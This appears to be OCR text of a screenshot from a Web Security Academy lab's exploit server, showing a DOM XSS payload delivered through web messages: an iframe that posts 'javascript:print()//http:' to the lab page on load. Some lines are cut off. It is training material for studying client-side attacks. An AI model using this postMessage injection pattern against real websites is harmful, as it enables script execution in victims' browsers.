 DOM XSS using we
Exploit Server: DOM
view-source:https:/
Not secure
exploit-ac441f541ea7664480b846dc01bf0048.web-sec
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://ac7c1f8a1ea066a28036463100a80023.web-security-
academy.net/"
onload="this.contentWindow.postMessage('javascript:print()//http:','*')">
Store
View exploit
Deliver exploit to victim
Access log